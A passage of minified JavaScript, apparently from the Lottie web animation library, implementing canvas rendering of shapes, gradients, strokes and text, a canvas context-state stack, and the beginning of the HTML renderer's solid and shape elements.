                    if ((l = this.searchProcessedElement(t[a])) ? e[a] = r[l - 1] : t[a]._shouldRender = i, "fl" === t[a].ty || "st" === t[a].ty || "gf" === t[a].ty || "gs" === t[a].ty) l ? e[a].style.closed = !1 : e[a] = this.createStyleElement(t[a], d), u.push(e[a].style); else if ("gr" === t[a].ty) {
                        if (l) for (o = e[a].it.length, s = 0; s < o; s += 1) e[a].prevViewData[s] = e[a].it[s]; else e[a] = this.createGroupElement(t[a]);
                        this.searchShapes(t[a].it, e[a].it, e[a].prevViewData, i, d)
                    } else "tr" === t[a].ty ? (l || (c = this.createTransformElement(t[a]), e[a] = c), d.push(e[a]), this.addTransformToStyleList(e[a])) : "sh" === t[a].ty || "rc" === t[a].ty || "el" === t[a].ty || "sr" === t[a].ty ? l || (e[a] = this.createShapeElement(t[a])) : "tm" === t[a].ty || "rd" === t[a].ty || "pb" === t[a].ty || "zz" === t[a].ty || "op" === t[a].ty ? (l ? (h = e[a]).closed = !1 : ((h = ShapeModifiers.getModifier(t[a].ty)).init(this, t[a]), e[a] = h, this.shapeModifiers.push(h)), f.push(h)) : "rp" === t[a].ty && (l ? (h = e[a]).closed = !0 : (h = ShapeModifiers.getModifier(t[a].ty), e[a] = h, h.init(this, t, a, e), this.shapeModifiers.push(h), i = !1), f.push(h));
                    this.addProcessedElement(t[a], a + 1)
                }
                for (this.removeTransformFromStyleList(), this.closeStyles(u), p = f.length, a = 0; a < p; a += 1) f[a].closed = !0
            }, CVShapeElement.prototype.renderInnerContent = function () {
                this.transformHelper.opacity = 1, this.transformHelper._opMdf = !1, this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame), this.renderShape(this.transformHelper, this.shapesData, this.itemsData, !0)
            }, CVShapeElement.prototype.renderShapeTransform = function (t, e) {
                (t._opMdf || e.op._mdf || this._isFirstFrame) && (e.opacity = t.opacity, e.opacity *= e.op.v, e._opMdf = !0)
            }, CVShapeElement.prototype.drawLayer = function () {
                var t, e, r, i, n, a, s, o, l, h = this.stylesList.length, c = this.globalData.renderer,
                    p = this.globalData.canvasContext;
                for (t = 0; t < h; t += 1) if (("st" !== (o = (l = this.stylesList[t]).type) && "gs" !== o || 0 !== l.wi) && l.data._shouldRender && 0 !== l.coOp && 0 !== this.globalData.currentGlobalAlpha) {
                    for (c.save(), a = l.elements, "st" === o || "gs" === o ? (c.ctxStrokeStyle("st" === o ? l.co : l.grd), c.ctxLineWidth(l.wi), c.ctxLineCap(l.lc), c.ctxLineJoin(l.lj), c.ctxMiterLimit(l.ml || 0)) : c.ctxFillStyle("fl" === o ? l.co : l.grd), c.ctxOpacity(l.coOp), "st" !== o && "gs" !== o && p.beginPath(), c.ctxTransform(l.preTransforms.finalTransform.props), r = a.length, e = 0; e < r; e += 1) {
                        for ("st" !== o && "gs" !== o || (p.beginPath(), l.da && (p.setLineDash(l.da), p.lineDashOffset = l.do)), n = (s = a[e].trNodes).length, i = 0; i < n; i += 1) "m" === s[i].t ? p.moveTo(s[i].p[0], s[i].p[1]) : "c" === s[i].t ? p.bezierCurveTo(s[i].pts[0], s[i].pts[1], s[i].pts[2], s[i].pts[3], s[i].pts[4], s[i].pts[5]) : p.closePath();
                        "st" !== o && "gs" !== o || (c.ctxStroke(), l.da && p.setLineDash(this.dashResetter))
                    }
                    "st" !== o && "gs" !== o && this.globalData.renderer.ctxFill(l.r), c.restore()
                }
            }, CVShapeElement.prototype.renderShape = function (t, e, r, i) {
                var n, a;
                for (a = t, n = e.length - 1; n >= 0; n -= 1) "tr" === e[n].ty ? (a = r[n].transform, this.renderShapeTransform(t, a)) : "sh" === e[n].ty || "el" === e[n].ty || "rc" === e[n].ty || "sr" === e[n].ty ? this.renderPath(e[n], r[n]) : "fl" === e[n].ty ? this.renderFill(e[n], r[n], a) : "st" === e[n].ty ? this.renderStroke(e[n], r[n], a) : "gf" === e[n].ty || "gs" === e[n].ty ? this.renderGradientFill(e[n], r[n], a) : "gr" === e[n].ty ? this.renderShape(a, e[n].it, r[n].it) : e[n].ty;
                i && this.drawLayer()
            }, CVShapeElement.prototype.renderStyledShape = function (t, e) {
                if (this._isFirstFrame || e._mdf || t.transforms._mdf) {
                    var r, i, n, a = t.trNodes, s = e.paths, o = s._length;
                    a.length = 0;
                    var l = t.transforms.finalTransform;
                    for (n = 0; n < o; n += 1) {
                        var h = s.shapes[n];
                        if (h && h.v) {
                            for (i = h._length, r = 1; r < i; r += 1) 1 === r && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), a.push({t: "c", pts: l.applyToTriplePoints(h.o[r - 1], h.i[r], h.v[r])});
                            1 === i && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), h.c && i && (a.push({
                                t: "c",
                                pts: l.applyToTriplePoints(h.o[r - 1], h.i[0], h.v[0])
                            }), a.push({t: "z"}))
                        }
                    }
                    t.trNodes = a
                }
            }, CVShapeElement.prototype.renderPath = function (t, e) {
                if (!0 !== t.hd && t._shouldRender) {
                    var r, i = e.styledShapes.length;
                    for (r = 0; r < i; r += 1) this.renderStyledShape(e.styledShapes[r], e.sh)
                }
            }, CVShapeElement.prototype.renderFill = function (t, e, r) {
                var i = e.style;
                (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity)
            }, CVShapeElement.prototype.renderGradientFill = function (t, e, r) {
                var i, n = e.style;
                if (!n.grd || e.g._mdf || e.s._mdf || e.e._mdf || 1 !== t.t && (e.h._mdf || e.a._mdf)) {
                    var a, s = this.globalData.canvasContext, o = e.s.v, l = e.e.v;
                    if (1 === t.t) i = s.createLinearGradient(o[0], o[1], l[0], l[1]); else {
                        var h = Math.sqrt(Math.pow(o[0] - l[0], 2) + Math.pow(o[1] - l[1], 2)),
                            c = Math.atan2(l[1] - o[1], l[0] - o[0]), p = e.h.v;
                        p >= 1 ? p = .99 : p <= -1 && (p = -.99);
                        var u = h * p, f = Math.cos(c + e.a.v) * u + o[0], d = Math.sin(c + e.a.v) * u + o[1];
                        i = s.createRadialGradient(f, d, 0, o[0], o[1], h)
                    }
                    var m = t.g.p, y = e.g.c, g = 1;
                    for (a = 0; a < m; a += 1) e.g._hasOpacity && e.g._collapsable && (g = e.g.o[2 * a + 1]), i.addColorStop(y[4 * a] / 100, "rgba(" + y[4 * a + 1] + "," + y[4 * a + 2] + "," + y[4 * a + 3] + "," + g + ")");
                    n.grd = i
                }
                n.coOp = e.o.v * r.opacity
            }, CVShapeElement.prototype.renderStroke = function (t, e, r) {
                var i = e.style, n = e.d;
                n && (n._mdf || this._isFirstFrame) && (i.da = n.dashArray, i.do = n.dashoffset[0]), (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity), (e.w._mdf || this._isFirstFrame) && (i.wi = e.w.v)
            }, CVShapeElement.prototype.destroy = function () {
                this.shapesData = null, this.globalData = null, this.canvasContext = null, this.stylesList.length = 0, this.itemsData.length = 0
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement, ITextElement], CVTextElement), CVTextElement.prototype.tHelper = createTag("canvas").getContext("2d"), CVTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = !1;
                t.fc ? (e = !0, this.values.fill = this.buildColor(t.fc)) : this.values.fill = "rgba(0,0,0,0)", this.fill = e;
                var r = !1;
                t.sc && (r = !0, this.values.stroke = this.buildColor(t.sc), this.values.sWidth = t.sw);
                var i, n, a, s, o, l, h, c, p, u, f, d, m = this.globalData.fontManager.getFontByName(t.f), y = t.l,
                    g = this.mHelper;
                this.stroke = r, this.values.fValue = t.finalSize + "px " + this.globalData.fontManager.getFontByName(t.f).fFamily, n = t.finalText.length;
                var v = this.data.singleShape, E = .001 * t.tr * t.finalSize, b = 0, _ = 0, I = !0, T = 0;
                for (i = 0; i < n; i += 1) {
                    s = (a = this.globalData.fontManager.getCharData(t.finalText[i], m.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily)) && a.data || {}, g.reset(), v && y[i].n && (b = -E, _ += t.yOffset, _ += I ? 1 : 0, I = !1), p = (h = s.shapes ? s.shapes[0].it : []).length, g.scale(t.finalSize / 100, t.finalSize / 100), v && this.applyTextPropertiesToMatrix(t, g, y[i].line, b, _), f = createSizedArray(p - 1);
                    var x = 0;
                    for (c = 0; c < p; c += 1) if ("sh" === h[c].ty) {
                        for (l = h[c].ks.k.i.length, u = h[c].ks.k, d = [], o = 1; o < l; o += 1) 1 === o && d.push(g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[o][0], u.i[o][1], 0), g.applyToY(u.i[o][0], u.i[o][1], 0), g.applyToX(u.v[o][0], u.v[o][1], 0), g.applyToY(u.v[o][0], u.v[o][1], 0));
                        d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[0][0], u.i[0][1], 0), g.applyToY(u.i[0][0], u.i[0][1], 0), g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), f[x] = d, x += 1
                    }
                    v && (b += y[i].l, b += E), this.textSpans[T] ? this.textSpans[T].elem = f : this.textSpans[T] = {elem: f}, T += 1
                }
            }, CVTextElement.prototype.renderInnerContent = function () {
                var t, e, r, i, n, a;
                this.validateText(), this.canvasContext.font = this.values.fValue, this.globalData.renderer.ctxLineCap("butt"), this.globalData.renderer.ctxLineJoin("miter"), this.globalData.renderer.ctxMiterLimit(4), this.data.singleShape || this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag);
                var s, o = this.textAnimator.renderedLetters, l = this.textProperty.currentData.l;
                e = l.length;
                var h, c, p = null, u = null, f = null, d = this.globalData.renderer;
                for (t = 0; t < e; t += 1) if (!l[t].n) {
                    if ((s = o[t]) && (d.save(), d.ctxTransform(s.p), d.ctxOpacity(s.o)), this.fill) {
                        for (s && s.fc ? p !== s.fc && (d.ctxFillStyle(s.fc), p = s.fc) : p !== this.values.fill && (p = this.values.fill, d.ctxFillStyle(this.values.fill)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxFill()
                    }
                    if (this.stroke) {
                        for (s && s.sw ? f !== s.sw && (f = s.sw, d.ctxLineWidth(s.sw)) : f !== this.values.sWidth && (f = this.values.sWidth, d.ctxLineWidth(this.values.sWidth)), s && s.sc ? u !== s.sc && (u = s.sc, d.ctxStrokeStyle(s.sc)) : u !== this.values.stroke && (u = this.values.stroke, d.ctxStrokeStyle(this.values.stroke)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxStroke()
                    }
                    s && this.globalData.renderer.restore()
                }
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVImageElement), CVImageElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVImageElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVImageElement.prototype.createContent = function () {
                if (this.img.width && (this.assetData.w !== this.img.width || this.assetData.h !== this.img.height)) {
                    var t = createTag("canvas");
                    t.width = this.assetData.w, t.height = this.assetData.h;
                    var e, r, i = t.getContext("2d"), n = this.img.width, a = this.img.height, s = n / a,
                        o = this.assetData.w / this.assetData.h,
                        l = this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio;
                    s > o && "xMidYMid slice" === l || s < o && "xMidYMid slice" !== l ? e = (r = a) * o : r = (e = n) / o, i.drawImage(this.img, (n - e) / 2, (a - r) / 2, e, r, 0, 0, this.assetData.w, this.assetData.h), this.img = t
                }
            }, CVImageElement.prototype.renderInnerContent = function () {
                this.canvasContext.drawImage(this.img, 0, 0)
            }, CVImageElement.prototype.destroy = function () {
                this.img = null
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVSolidElement), CVSolidElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVSolidElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVSolidElement.prototype.renderInnerContent = function () {
                this.globalData.renderer.ctxFillStyle(this.data.sc), this.globalData.renderer.ctxFillRect(0, 0, this.data.sw, this.data.sh)
            }, extendPrototype([BaseRenderer], CanvasRendererBase), CanvasRendererBase.prototype.createShape = function (t) {
                return new CVShapeElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createText = function (t) {
                return new CVTextElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createImage = function (t) {
                return new CVImageElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createSolid = function (t) {
                return new CVSolidElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createNull = SVGRenderer.prototype.createNull, CanvasRendererBase.prototype.ctxTransform = function (t) {
                1 === t[0] && 0 === t[1] && 0 === t[4] && 1 === t[5] && 0 === t[12] && 0 === t[13] || this.canvasContext.transform(t[0], t[1], t[4], t[5], t[12], t[13])
            }, CanvasRendererBase.prototype.ctxOpacity = function (t) {
                this.canvasContext.globalAlpha *= t < 0 ? 0 : t
            }, CanvasRendererBase.prototype.ctxFillStyle = function (t) {
                this.canvasContext.fillStyle = t
            }, CanvasRendererBase.prototype.ctxStrokeStyle = function (t) {
                this.canvasContext.strokeStyle = t
            }, CanvasRendererBase.prototype.ctxLineWidth = function (t) {
                this.canvasContext.lineWidth = t
            }, CanvasRendererBase.prototype.ctxLineCap = function (t) {
                this.canvasContext.lineCap = t
            }, CanvasRendererBase.prototype.ctxLineJoin = function (t) {
                this.canvasContext.lineJoin = t
            }, CanvasRendererBase.prototype.ctxMiterLimit = function (t) {
                this.canvasContext.miterLimit = t
            }, CanvasRendererBase.prototype.ctxFill = function (t) {
                this.canvasContext.fill(t)
            }, CanvasRendererBase.prototype.ctxFillRect = function (t, e, r, i) {
                this.canvasContext.fillRect(t, e, r, i)
            }, CanvasRendererBase.prototype.ctxStroke = function () {
                this.canvasContext.stroke()
            }, CanvasRendererBase.prototype.reset = function () {
                this.renderConfig.clearCanvas ? this.contextData.reset() : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.save = function () {
                this.canvasContext.save()
            }, CanvasRendererBase.prototype.restore = function (t) {
                this.renderConfig.clearCanvas ? (t && (this.globalData.blendMode = "source-over"), this.contextData.restore(t)) : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.configAnimation = function (t) {
                if (this.animationItem.wrapper) {
                    this.animationItem.container = createTag("canvas");
                    var e = this.animationItem.container.style;
                    e.width = "100%", e.height = "100%";
                    var r = "0px 0px 0px";
                    e.transformOrigin = r, e.mozTransformOrigin = r, e.webkitTransformOrigin = r, e["-webkit-transform"] = r, e.contentVisibility = this.renderConfig.contentVisibility, this.animationItem.wrapper.appendChild(this.animationItem.container), this.canvasContext = this.animationItem.container.getContext("2d"), this.renderConfig.className && this.animationItem.container.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.animationItem.container.setAttribute("id", this.renderConfig.id)
                } else this.canvasContext = this.renderConfig.context;
                this.contextData.setContext(this.canvasContext), this.data = t, this.layers = t.layers, this.transformCanvas = {
                    w: t.w,
                    h: t.h,
                    sx: 0,
                    sy: 0,
                    tx: 0,
                    ty: 0
                }, this.setupGlobalData(t, document.body), this.globalData.canvasContext = this.canvasContext, this.globalData.renderer = this, this.globalData.isDashed = !1, this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.globalData.transformCanvas = this.transformCanvas, this.elements = createSizedArray(t.layers.length), this.updateContainerSize()
            }, CanvasRendererBase.prototype.updateContainerSize = function (t, e) {
                var r, i, n, a;
                if (this.reset(), t ? (r = t, i = e, this.canvasContext.canvas.width = r, this.canvasContext.canvas.height = i) : (this.animationItem.wrapper && this.animationItem.container ? (r = this.animationItem.wrapper.offsetWidth, i = this.animationItem.wrapper.offsetHeight) : (r = this.canvasContext.canvas.width, i = this.canvasContext.canvas.height), this.canvasContext.canvas.width = r * this.renderConfig.dpr, this.canvasContext.canvas.height = i * this.renderConfig.dpr), -1 !== this.renderConfig.preserveAspectRatio.indexOf("meet") || -1 !== this.renderConfig.preserveAspectRatio.indexOf("slice")) {
                    var s = this.renderConfig.preserveAspectRatio.split(" "), o = s[1] || "meet",
                        l = s[0] || "xMidYMid", h = l.substr(0, 4), c = l.substr(4);
                    n = r / i, (a = this.transformCanvas.w / this.transformCanvas.h) > n && "meet" === o || a < n && "slice" === o ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = r / (this.transformCanvas.w / this.renderConfig.dpr)) : (this.transformCanvas.sx = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr)), this.transformCanvas.tx = "xMid" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) / 2 * this.renderConfig.dpr : "xMax" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) * this.renderConfig.dpr : 0, this.transformCanvas.ty = "YMid" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) / 2 * this.renderConfig.dpr : "YMax" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) * this.renderConfig.dpr : 0
                } else "none" === this.renderConfig.preserveAspectRatio ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.tx = 0, this.transformCanvas.ty = 0) : (this.transformCanvas.sx = this.renderConfig.dpr, this.transformCanvas.sy = this.renderConfig.dpr, this.transformCanvas.tx = 0, this.transformCanvas.ty = 0);
                this.transformCanvas.props = [this.transformCanvas.sx, 0, 0, 0, 0, this.transformCanvas.sy, 0, 0, 0, 0, 1, 0, this.transformCanvas.tx, this.transformCanvas.ty, 0, 1], this.ctxTransform(this.transformCanvas.props), this.canvasContext.beginPath(), this.canvasContext.rect(0, 0, this.transformCanvas.w, this.transformCanvas.h), this.canvasContext.closePath(), this.canvasContext.clip(), this.renderFrame(this.renderedFrame, !0)
            }, CanvasRendererBase.prototype.destroy = function () {
                var t;
                for (this.renderConfig.clearCanvas && this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), t = (this.layers ? this.layers.length : 0) - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.globalData.canvasContext = null, this.animationItem.container = null, this.destroyed = !0
            }, CanvasRendererBase.prototype.renderFrame = function (t, e) {
                if ((this.renderedFrame !== t || !0 !== this.renderConfig.clearCanvas || e) && !this.destroyed && -1 !== t) {
                    var r;
                    this.renderedFrame = t, this.globalData.frameNum = t - this.animationItem._isFirstFrame, this.globalData.frameId += 1, this.globalData._mdf = !this.renderConfig.clearCanvas || e, this.globalData.projectInterface.currentFrame = t;
                    var i = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].prepareFrame(t - this.layers[r].st);
                    if (this.globalData._mdf) {
                        for (!0 === this.renderConfig.clearCanvas ? this.canvasContext.clearRect(0, 0, this.transformCanvas.w, this.transformCanvas.h) : this.save(), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].renderFrame();
                        !0 !== this.renderConfig.clearCanvas && this.restore()
                    }
                }
            }, CanvasRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    var r = this.createItem(this.layers[t], this, this.globalData);
                    e[t] = r, r.initExpressions()
                }
            }, CanvasRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            }, CanvasRendererBase.prototype.hide = function () {
                this.animationItem.container.style.display = "none"
            }, CanvasRendererBase.prototype.show = function () {
                this.animationItem.container.style.display = "block"
            }, CVContextData.prototype.duplicate = function () {
                var t = 2 * this._length, e = 0;
                for (e = this._length; e < t; e += 1) this.stack[e] = new CanvasContext;
                this._length = t
            }, CVContextData.prototype.reset = function () {
                this.cArrPos = 0, this.cTr.reset(), this.stack[this.cArrPos].opacity = 1
            }, CVContextData.prototype.restore = function (t) {
                this.cArrPos -= 1;
                var e, r = this.stack[this.cArrPos], i = r.transform, n = this.cTr.props;
                for (e = 0; e < 16; e += 1) n[e] = i[e];
                if (t) {
                    this.nativeContext.restore();
                    var a = this.stack[this.cArrPos + 1];
                    this.appliedFillStyle = a.fillStyle, this.appliedStrokeStyle = a.strokeStyle, this.appliedLineWidth = a.lineWidth, this.appliedLineCap = a.lineCap, this.appliedLineJoin = a.lineJoin, this.appliedMiterLimit = a.miterLimit
                }
                this.nativeContext.setTransform(i[0], i[1], i[4], i[5], i[12], i[13]), (t || -1 !== r.opacity && this.currentOpacity !== r.opacity) && (this.nativeContext.globalAlpha = r.opacity, this.currentOpacity = r.opacity), this.currentFillStyle = r.fillStyle, this.currentStrokeStyle = r.strokeStyle, this.currentLineWidth = r.lineWidth, this.currentLineCap = r.lineCap, this.currentLineJoin = r.lineJoin, this.currentMiterLimit = r.miterLimit
            }, CVContextData.prototype.save = function (t) {
                t && this.nativeContext.save();
                var e = this.cTr.props;
                this._length <= this.cArrPos && this.duplicate();
                var r, i = this.stack[this.cArrPos];
                for (r = 0; r < 16; r += 1) i.transform[r] = e[r];
                this.cArrPos += 1;
                var n = this.stack[this.cArrPos];
                n.opacity = i.opacity, n.fillStyle = i.fillStyle, n.strokeStyle = i.strokeStyle, n.lineWidth = i.lineWidth, n.lineCap = i.lineCap, n.lineJoin = i.lineJoin, n.miterLimit = i.miterLimit
            }, CVContextData.prototype.setOpacity = function (t) {
                this.stack[this.cArrPos].opacity = t
            }, CVContextData.prototype.setContext = function (t) {
                this.nativeContext = t
            }, CVContextData.prototype.fillStyle = function (t) {
                this.stack[this.cArrPos].fillStyle !== t && (this.currentFillStyle = t, this.stack[this.cArrPos].fillStyle = t)
            }, CVContextData.prototype.strokeStyle = function (t) {
                this.stack[this.cArrPos].strokeStyle !== t && (this.currentStrokeStyle = t, this.stack[this.cArrPos].strokeStyle = t)
            }, CVContextData.prototype.lineWidth = function (t) {
                this.stack[this.cArrPos].lineWidth !== t && (this.currentLineWidth = t, this.stack[this.cArrPos].lineWidth = t)
            }, CVContextData.prototype.lineCap = function (t) {
                this.stack[this.cArrPos].lineCap !== t && (this.currentLineCap = t, this.stack[this.cArrPos].lineCap = t)
            }, CVContextData.prototype.lineJoin = function (t) {
                this.stack[this.cArrPos].lineJoin !== t && (this.currentLineJoin = t, this.stack[this.cArrPos].lineJoin = t)
            }, CVContextData.prototype.miterLimit = function (t) {
                this.stack[this.cArrPos].miterLimit !== t && (this.currentMiterLimit = t, this.stack[this.cArrPos].miterLimit = t)
            }, CVContextData.prototype.transform = function (t) {
                this.transformMat.cloneFromProps(t);
                var e = this.cTr;
                this.transformMat.multiply(e), e.cloneFromProps(this.transformMat.props);
                var r = e.props;
                this.nativeContext.setTransform(r[0], r[1], r[4], r[5], r[12], r[13])
            }, CVContextData.prototype.opacity = function (t) {
                var e = this.stack[this.cArrPos].opacity;
                e *= t < 0 ? 0 : t, this.stack[this.cArrPos].opacity !== e && (this.currentOpacity !== t && (this.nativeContext.globalAlpha = t, this.currentOpacity = t), this.stack[this.cArrPos].opacity = e)
            }, CVContextData.prototype.fill = function (t) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fill(t)
            }, CVContextData.prototype.fillRect = function (t, e, r, i) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fillRect(t, e, r, i)
            }, CVContextData.prototype.stroke = function () {
                this.appliedStrokeStyle !== this.currentStrokeStyle && (this.appliedStrokeStyle = this.currentStrokeStyle, this.nativeContext.strokeStyle = this.appliedStrokeStyle), this.appliedLineWidth !== this.currentLineWidth && (this.appliedLineWidth = this.currentLineWidth, this.nativeContext.lineWidth = this.appliedLineWidth), this.appliedLineCap !== this.currentLineCap && (this.appliedLineCap = this.currentLineCap, this.nativeContext.lineCap = this.appliedLineCap), this.appliedLineJoin !== this.currentLineJoin && (this.appliedLineJoin = this.currentLineJoin, this.nativeContext.lineJoin = this.appliedLineJoin), this.appliedMiterLimit !== this.currentMiterLimit && (this.appliedMiterLimit = this.currentMiterLimit, this.nativeContext.miterLimit = this.appliedMiterLimit), this.nativeContext.stroke()
            }, extendPrototype([CanvasRendererBase, ICompElement, CVBaseElement], CVCompElement), CVCompElement.prototype.renderInnerContent = function () {
                var t, e = this.canvasContext;
                for (e.beginPath(), e.moveTo(0, 0), e.lineTo(this.data.w, 0), e.lineTo(this.data.w, this.data.h), e.lineTo(0, this.data.h), e.lineTo(0, 0), e.clip(), t = this.layers.length - 1; t >= 0; t -= 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, CVCompElement.prototype.destroy = function () {
                var t;
                for (t = this.layers.length - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy();
                this.layers = null, this.elements = null
            }, CVCompElement.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, extendPrototype([CanvasRendererBase], CanvasRenderer), CanvasRenderer.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, HBaseElement.prototype = {
                checkBlendMode: function () {
                }, initRendererElement: function () {
                    this.baseElement = createTag(this.data.tg || "div"), this.data.hasMask ? (this.svgElement = createNS("svg"), this.layerElement = createNS("g"), this.maskedElement = this.layerElement, this.svgElement.appendChild(this.layerElement), this.baseElement.appendChild(this.svgElement)) : this.layerElement = this.baseElement, styleDiv(this.baseElement)
                }, createContainerElements: function () {
                    this.renderableEffectsManager = new CVEffects(this), this.transformedElement = this.baseElement, this.maskedElement = this.layerElement, this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    var t = this.transformedElement ? this.transformedElement.style : {};
                    if (this.finalTransform._matMdf) {
                        var e = this.finalTransform.mat.toCSS();
                        t.transform = e, t.webkitTransform = e
                    }
                    this.finalTransform._opMdf && (t.opacity = this.finalTransform.mProp.o.v)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, destroy: function () {
                    this.layerElement = null, this.transformedElement = null, this.matteElement && (this.matteElement = null), this.maskManager && (this.maskManager.destroy(), this.maskManager = null)
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData)
                }, addEffects: function () {
                }, setMatte: function () {
                }
            }, HBaseElement.prototype.getBaseElement = SVGBaseElement.prototype.getBaseElement, HBaseElement.prototype.destroyBaseElement = HBaseElement.prototype.destroy, HBaseElement.prototype.buildElementParenting = BaseRenderer.prototype.buildElementParenting, extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], HSolidElement), HSolidElement.prototype.createContent = function () {
                var t;
                this.data.hasMask ? ((t = createNS("rect")).setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.svgElement.setAttribute("width", this.data.sw), this.svgElement.setAttribute("height", this.data.sh)) : ((t = createTag("div")).style.width = this.data.sw + "px", t.style.height = this.data.sh + "px", t.style.backgroundColor = this.data.sc), this.layerElement.appendChild(t)
            }, extendPrototype([BaseElement, TransformElement, HSolidElement, SVGShapeElement, HBaseElement, HierarchyElement, FrameElement, RenderableElement], HShapeElement), HShapeElement.prototype._renderShapeFrame = HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent = function () {
                var t;
                if (this.baseElement.style.fontSize = 0, this.data.hasMask) this.layerElement.appendChild(this.shapesContainer), t = this.svgElement; else {
                    t = createNS("svg");
                    var e = this.comp.data ? this.comp.data : this.globalData.compSize;
                    t.setAttribute("width", e.w), t.setAttribute("height", e.h), t.appendChild(this.shapesContainer), this.layerElement.appendChild(t)
                }
